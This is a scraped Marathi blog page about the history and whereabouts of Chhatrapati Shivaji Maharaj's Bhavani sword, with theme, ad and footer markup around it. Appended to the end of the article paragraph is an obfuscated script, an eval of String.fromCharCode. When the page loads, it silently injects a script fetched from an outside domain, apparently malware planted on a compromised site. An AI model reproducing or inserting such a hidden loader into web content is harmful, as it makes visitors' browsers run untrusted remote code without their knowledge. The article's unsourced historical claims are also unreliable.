<p>छत्रपती शिवाजी महाराजांच्या कालखंडात देखील महाराजांनी खूप लडाई जिंकल्या या लढाई जिंकण्यामागे मोलाचा वाटा होता तो म्हणजे राजांच्या तलवारीचा, अशा तलवारी ज्या आजवर चर्चेचा विषय राहिल्या आहेत, ज्यामध्ये &#8220;जगदंब&#8221; &#8220;तुळजा&#8221; आणि सर्वात प्रसिद्ध अशी &#8220;भवानी तलवार&#8221; इतिहासामध्ये खूप ठिकाणी भवानी तलवारीचा उल्लेख आल्याचे दिसून येते, तसेच हि तलवार छत्रपती शिवाजी महाराजांना आई तुळजा भवानी मातेने दिल्याचे वर्णन देखील खूप ठिकाणी आहे .</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_3 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7279268407105585");
		            adEl.setAttribute("data-ad-slot", "9549636394");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7279268407105585");
		            adEl.setAttribute("data-ad-slot", "9549636394");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7279268407105585");
		            adEl.setAttribute("data-ad-slot", "9549636394");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">Advertisement</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p><img fetchpriority="high" decoding="async" class="wp-image-308 size-full aligncenter" src="https://chaitapari.com/wp-content/uploads/2020/06/242862_186357884749832_2245494_o.jpg" alt="" width="442" height="720" srcset="https://chaitapari.com/wp-content/uploads/2020/06/242862_186357884749832_2245494_o.jpg 442w, https://chaitapari.com/wp-content/uploads/2020/06/242862_186357884749832_2245494_o-184x300.jpg 184w, https://chaitapari.com/wp-content/uploads/2020/06/242862_186357884749832_2245494_o-258x420.jpg 258w" sizes="(max-width: 442px) 100vw, 442px" /></p>
<p>परंतु या तलवारीचे सत्य खूप लोकांना माहित नाही ते म्हणजे सण १६५९ साली महाराज कोंकण च्या दौऱ्यावर असताना एका गावी विसावले, रयतेचा राजा आपल्या गावात आल्याचे ऐकताच कृष्णाजी सावंत यांनी राजांना एक तलवार त्यांच्या सन्मानार्थ सादर केली, हि तलवार कृष्णाजी यांचे वडील अंबाजी सावंत यांना एक पोर्तुगीज जहाजावर मिळाली होती, वजनाला एकदम हलकी जेमतेम १२०० ग्राम इतकी लांब पाते, घट्ट पकड आणि जीवघेणा वार करणारी हि तलवार पाहताक्षणी राजांच्या मनामध्ये घर करून गेली, हीच ती तलवार जिला राजांनी भवानी तलवार असे संबोधीत केले, कारण स्वराज्याच्या रक्षणासाठी अशा तलवारींची राजांना खूप गरज होती, पश्चिमेतल्या देशांकडून अशी तलवार मागवण्याचा राजांनी खूप प्रयत्न केला परंतु छत्रपतिंच्या पराक्रमामुळे राजांना अशी तलवार देणे राजकीय दृष्ट्या योग्य नाही असे समजून ब्रिटिशांनी तलवार देण्यास नकार दिला परंतु स्पेन च्या राज्याने छत्रपतींशी असलेल्या चांगल्या संबंधामुळे भवानी तलवारी प्रमाणेच कित्येक तलवारी देण्याचे मान्य केले, तसेच छत्रपतींसोबत झालेल्या या व्यवहारामुळे आनंदित होऊन स्पेनच्या राज्याने महाराजांसाठी रत्नजडित अशी एक तलवार भेट मनून दिली ती म्हणजे &#8220;जगदंब तलवार&#8221; हीच ती जगदंब तलवार जी ब्रिटिशांनी आपल्या देशात लुटून नेली जी आज लंडन च्या पेलेस मध्ये आहे, परंतु ज्या भवानी तालवारीबद्दल अनेक किस्से आहेत ती तलवार नक्की कुठे आहे हे अजूनही कोणाला माहित नाही   महाराजांच्या या तलवारीची त्याकाळी ३०० मन ( नाणी) देण्यात आली होती ज्यांची किंमत आज ७ करोड रुपये इतकी आहे म्हणूनच या तालवारीबद्दल प्रत्येक मराठी माणसाच्या मनात उत्सुकता आहे.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7279268407105585");
		            adEl.setAttribute("data-ad-slot", "3613115138");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7279268407105585");
		            adEl.setAttribute("data-ad-slot", "3613115138");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7279268407105585");
		            adEl.setAttribute("data-ad-slot", "3613115138");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">Advertisement</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://chaitapari.com/tag/bhavani-sword/">Bhavani Sword</a></li><li><a href="https://chaitapari.com/tag/bhavani-talwar/">Bhavani Talwar</a></li><li><a href="https://chaitapari.com/tag/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%aa%e0%a4%a4%e0%a5%80-%e0%a4%b6%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%9c%e0%a5%80-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%9c/">छत्रपती शिवाजी महाराज</a></li><li><a href="https://chaitapari.com/tag/%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac-%e0%a4%a4%e0%a4%b2%e0%a4%b5%e0%a4%be%e0%a4%b0/">जगदंब तलवार</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://chaitapari.com/the-bhavani-talwar-sword/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchaitapari.com%2Fthe-bhavani-talwar-sword%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%9B%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%AA%E0%A4%A4%E0%A5%80+%E0%A4%B6%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%9C%E0%A5%80+%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A5%80+%E0%A4%AD%E0%A4%B5%E0%A4%BE%E0%A4%A8%E0%A5%80+%E0%A4%A4%E0%A4%B2%E0%A4%B5%E0%A4%BE%E0%A4%B0+%E0%A4%A8%E0%A4%95%E0%A5%8D%E0%A4%95%E0%A5%80+%E0%A4%95%E0%A5%81%E0%A4%A0%E0%A5%87+%E0%A4%86%E0%A4%B9%E0%A5%87%3F&url=https%3A%2F%2Fchaitapari.com%2Fthe-bhavani-talwar-sword%2F&via=Chai+Tapari" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://chaitapari.com/the-bhavani-talwar-sword/&amp;media=https://chaitapari.com/wp-content/uploads/2020/06/maxresdefault.jpg&description=%E0%A4%9B%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%AA%E0%A4%A4%E0%A5%80+%E0%A4%B6%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%9C%E0%A5%80+%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A5%80+%E0%A4%AD%E0%A4%B5%E0%A4%BE%E0%A4%A8%E0%A5%80+%E0%A4%A4%E0%A4%B2%E0%A4%B5%E0%A4%BE%E0%A4%B0+%E0%A4%A8%E0%A4%95%E0%A5%8D%E0%A4%95%E0%A5%80+%E0%A4%95%E0%A5%81%E0%A4%A0%E0%A5%87+%E0%A4%86%E0%A4%B9%E0%A5%87%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%9B%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%AA%E0%A4%A4%E0%A5%80+%E0%A4%B6%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%9C%E0%A5%80+%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A5%80+%E0%A4%AD%E0%A4%B5%E0%A4%BE%E0%A4%A8%E0%A5%80+%E0%A4%A4%E0%A4%B2%E0%A4%B5%E0%A4%BE%E0%A4%B0+%E0%A4%A8%E0%A4%95%E0%A5%8D%E0%A4%95%E0%A5%80+%E0%A4%95%E0%A5%81%E0%A4%A0%E0%A5%87+%E0%A4%86%E0%A4%B9%E0%A5%87%3F %0A%0A https://chaitapari.com/the-bhavani-talwar-sword/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://chaitapari.com/amazing-facts-about-the-eagle/">गरुड. -एक आदर्श पक्षी..</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://chaitapari.com/artificial-intelligence-plays-a-major-role-in-the-iot/">Artificial Intelligence Plays a Major Role in The IoT</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://chaitapari.com/author/sjukunte/" aria-label="author-photo"><img alt='Team ChaiTapari' src='https://secure.gravatar.com/avatar/5a47231fba3696205ed38c1a6f3361c885370a26bb6d7664ef3dbde33155ad39?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5a47231fba3696205ed38c1a6f3361c885370a26bb6d7664ef3dbde33155ad39?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://chaitapari.com/author/sjukunte/">Team ChaiTapari</a></span></div><div class="td-author-url"><a href="https://chrisanastasopoulos.com/">https://chrisanastasopoulos.com/</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Team ChaiTapari"><meta itemprop="url" content="https://chaitapari.com/author/sjukunte/"></span><meta itemprop="datePublished" content="2020-06-08T21:14:22+05:30"><meta itemprop="dateModified" content="2020-06-08T21:14:22+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://chaitapari.com/the-bhavani-talwar-sword/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://chaitapari.com/wp-content/uploads/2020/05/chai-tapari-logo.jpg"></span><meta itemprop="name" content="Chai Tapari"></span><meta itemprop="headline " content="छत्रपती शिवाजी महाराजांची भवानी तलवार नक्की कुठे आहे?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://chaitapari.com/wp-content/uploads/2020/06/maxresdefault.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":306,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "8";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "3";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><h4 class="td-related-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://chaitapari.com/cosmoprof-india-2025-indian-beauty-brands-global-standards/"  rel="bookmark" class="td-image-wrap " title="Cosmoprof India 2025: How Indian Beauty Brands Are Reinventing Global Standards" ><img class="entry-thumb" src="" alt="beauty fair COSMOPROF" title="Cosmoprof India 2025: How Indian Beauty Brands Are Reinventing Global Standards" data-type="image_tag" data-img-url="https://chaitapari.com/wp-content/uploads/2024/10/beauty-fair-COSMOPROF-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://chaitapari.com/category/history/" class="td-post-category">History</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://chaitapari.com/cosmoprof-india-2025-indian-beauty-brands-global-standards/"  rel="bookmark" title="Cosmoprof India 2025: How Indian Beauty Brands Are Reinventing Global Standards">Cosmoprof India 2025: How Indian Beauty Brands Are Reinventing Global Standards</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://chaitapari.com/marine-survey-companies-ensuring-safety-compliance-and-performance/"  rel="bookmark" class="td-image-wrap " title="Marine Survey Companies: Ensuring Safety, Compliance, and Performance" ><img class="entry-thumb" src="" alt="offshore services" title="Marine Survey Companies: Ensuring Safety, Compliance, and Performance" data-type="image_tag" data-img-url="https://chaitapari.com/wp-content/uploads/2025/11/1-2-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://chaitapari.com/category/history/" class="td-post-category">History</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://chaitapari.com/marine-survey-companies-ensuring-safety-compliance-and-performance/"  rel="bookmark" title="Marine Survey Companies: Ensuring Safety, Compliance, and Performance">Marine Survey Companies: Ensuring Safety, Compliance, and Performance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://chaitapari.com/best-infant-exersaucer-and-cocoon-chair-for-your-babys-development/"  rel="bookmark" class="td-image-wrap " title="Best Infant Exersaucer and Cocoon Chair for Your Baby’s Development" ><img class="entry-thumb" src="" alt="cocoon chair" title="Best Infant Exersaucer and Cocoon Chair for Your Baby’s Development" data-type="image_tag" data-img-url="https://chaitapari.com/wp-content/uploads/2025/04/cocoon-chair-238x178.webp"  width="238" height="178" /></a></div>                <a href="https://chaitapari.com/category/history/" class="td-post-category">History</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://chaitapari.com/best-infant-exersaucer-and-cocoon-chair-for-your-babys-development/"  rel="bookmark" title="Best Infant Exersaucer and Cocoon Chair for Your Baby’s Development">Best Infant Exersaucer and Cocoon Chair for Your Baby’s Development</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-bhavani-talwar-sword/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://chaitapari.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='306' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_11 td_block_widget tdi_9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_9 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"Latest Post","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"h1","border_top":"","color_preset":"","m10_tl":"","m10_el":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-306","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_11","separator":"","m10_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_11";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "85";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "17";
tdBlocksArray.push(block_tdi_9);
</script><h1 class="block-title"><span class="td-pulldown-size">Latest Post</span></h1><div id=tdi_9 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://chaitapari.com/how-builders-developers-in-dapoli-building-citys-infrastructure/"  rel="bookmark" class="td-image-wrap " title="How Builders &#038; Developers in Dapoli Building City’s Infrastructure" ><img class="entry-thumb" src="" alt="" title="How Builders &#038; Developers in Dapoli Building City’s Infrastructure" data-type="image_tag" data-img-url="https://chaitapari.com/wp-content/uploads/2026/01/Bunglow-Project-in-Dapoli-180x135.jpeg"  width="180" height="135" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://chaitapari.com/how-builders-developers-in-dapoli-building-citys-infrastructure/"  rel="bookmark" title="How Builders &#038; Developers in Dapoli Building City’s Infrastructure">How Builders &#038; Developers in Dapoli Building City’s Infrastructure</a></h3>                <div class="meta-info">
                    <a href="https://chaitapari.com/category/real-estate/" class="td-post-category">Real Estate</a>                                        <span class="td-post-author-name"><a href="https://chaitapari.com/author/sjukunte/">Team ChaiTapari</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T15:08:56+05:30" >January 8, 2026</time></span>                    <span class="td-module-comments"><a href="https://chaitapari.com/how-builders-developers-in-dapoli-building-citys-infrastructure/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Dapoli is an ideal location for individuals who appreciate the coastal lifestyle. This picturesque town, situated in the Konkan region of Maharashtra, boasts pristine...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://chaitapari.com/experience-spacious-and-scenic-independent-house-for-sale-in-dapoli/"  rel="bookmark" class="td-image-wrap " title="Experience Spacious and Scenic Independent House for Sale in Dapoli" ><img class="entry-thumb" src="" alt="bungalow project" title="Experience Spacious and Scenic Independent House for Sale in Dapoli" data-type="image_tag" data-img-url="https://chaitapari.com/wp-content/uploads/2023/12/bungalow-project-1-180x135.jpeg"  width="180" height="135" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://chaitapari.com/experience-spacious-and-scenic-independent-house-for-sale-in-dapoli/"  rel="bookmark" title="Experience Spacious and Scenic Independent House for Sale in Dapoli">Experience Spacious and Scenic Independent House for Sale in Dapoli</a></h3>                <div class="meta-info">
